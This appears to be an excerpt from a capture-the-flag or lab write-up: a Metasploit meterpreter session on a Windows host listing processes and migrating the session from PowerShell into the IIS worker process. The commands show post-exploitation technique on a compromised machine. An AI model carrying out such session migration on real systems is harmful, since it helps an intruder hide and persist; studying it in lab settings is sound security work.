 meterpreter > ps
Process List
============
PID   PPID  Name                     Arch  Session  User           Path
---   ----  ----                     ----  -------  ----           ----
0     0     [System Process]
4     0     System
224   4     smss.exe
308   292   csrss.exe
320   460   svchost.exe
360   352   csrss.exe
364   460   spoolsv.exe
368   292   wininit.exe
404   352   winlogon.exe
460   368   services.exe
476   368   lsass.exe
484   368   lsm.exe
592   460   svchost.exe
652   460   vmacthlp.exe
676   1752  powershell.exe           x64   0        BOUNTY\merlin  C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
696   460   svchost.exe
768   404   LogonUI.exe
780   460   svchost.exe
820   460   svchost.exe
872   460   svchost.exe
912   460   svchost.exe
952   460   svchost.exe
1040  460   svchost.exe
1068  460   VSSVC.exe
1072  460   svchost.exe
1140  460   VGAuthService.exe
1224  460   vmtoolsd.exe
1248  460   ManagementAgentHost.exe
1272  460   svchost.exe
1648  460   dllhost.exe
1732  592   WmiPrvSE.exe
1752  1972  cmd.exe                  x64   0                       C:\Windows\system32\cmd.exe
1764  308   conhost.exe              x64   0        BOUNTY\merlin  C:\Windows\system32\conhost.exe
1784  460   dllhost.exe
1892  460   msdtc.exe
1972  1272  w3wp.exe                 x64   0        BOUNTY\merlin  c:\windows\system32\inetsrv\w3wp.exe
2088  592   WmiPrvSE.exe
2168  460   WmiApSrv.exe
2304  676   cmd.exe                  x64   0        BOUNTY\merlin  C:\Windows\system32\cmd.exe
2312  308   conhost.exe              x64   0        BOUNTY\merlin  C:\Windows\system32\conhost.exe
2380  592   WmiPrvSE.exe
2672  820   taskeng.exe
2844  460   sppsvc.exe
meterpreter > migrate 1972
[*] Migrating from 676 to 1972...
[*] Migration completed successfully.